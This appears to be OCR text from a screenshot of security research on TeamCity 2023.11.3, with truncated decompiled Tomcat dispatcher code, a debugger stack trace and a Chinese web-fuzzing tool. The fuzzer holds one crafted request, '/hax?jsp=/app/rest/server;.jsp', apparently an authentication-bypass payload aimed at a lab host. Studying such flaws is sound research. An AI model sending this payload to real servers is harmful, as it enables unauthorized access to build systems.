 TC TeamCity-2023.11.3 Version control teamcity
Project
catalina.bat RequestInterceptors.class ApplicationContext.class
TeamCity-2023.11.3 D:\javaSecResearch\TeamCity-2023.11.3
$PLUGINSDIR
$TEMP
.idea
bin
append.bat
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
daemon.sh
db-maintenance.jar
digest.bat
digest.sh
findJava.bat
findJava.sh
fix-permissions.bat
grant-permissions.bat
maintainDB.cmd
maintainDB.sh
makebase.bat
makebase.sh
runAll.bat
runAll.sh
setclasspath.bat
Decompiled .class file, bytecode version: 52.0 (Java 8) Choose Sources...
200
2 usages
201 public String getRealPath(String path) {
202 String validatedPath = this.validateResourcePath(path, addMissingInitialSlash: true);
203 return this.context.getRealPath(validatedPath);
204 }
205
no usages
public RequestDispatcher getRequestDispatcher(String path) { path: "/404.html"
if (path == null) { path: "/404.html"
208 return null;
209 } else if (!path.startsWith("/")) {
210 throw new Ille
211 } else {
212 int pos = path
213 String uri;
214 String querySt
215 if (pos >= 0)
216 uri = path
217 queryStrin
218 } else {
219 uri = path
220 queryStrin
221 }
222
Debug teamcity
Threads & Variables Console
"http-nio-8111-exec-5"@31,553 in group "main": RUNNING
getRequestDispatcher:393, ApplicationContext (org.apache.catalina.core)
getRequestDispatcher:215, ApplicationContextFacade (org.apache.catalina.core)
custom:347, StandardHostValve (org.apache.catalina.core)
status:237, StandardHostValve (org.apache.catalina.core)
invoke:166, StandardHostValve (org.apache.catalina.core)
invoke:93, ErrorReportValve (org.apache.catalina.valves)
invoke:74, StandardEngineValve (org.apache.catalina.core)
service:342, CoyoteAdapter (org.apache.catalina.connector)
service:390, Http11Processor (org.apache.coyote.http11)
process:63, AbstractProcessorLight (org.apache.coyote)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (
this = {ApplicationCon
path = "/404.html"
TeamCity-2023.11.3 > lib > catalina.jar > org > apache > catalina > core > ApplicationContext
临时项目-本地模式
渗透测试 安全工具 插件 反连 数据库
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1] WF-[2] WF-[3]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
批量目标 + 配置批量目标
暂停 停止 强制 HTTPS 历史 sending packets
Request 数据包扫描 热加载 构造请求
1 GET /hax?jsp=/app/rest/server;.jsp HTTP/1.1
2 Host: 192.168.198.1:8111
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6
7
Responses
请在左边编
本栏结果针对模糊测试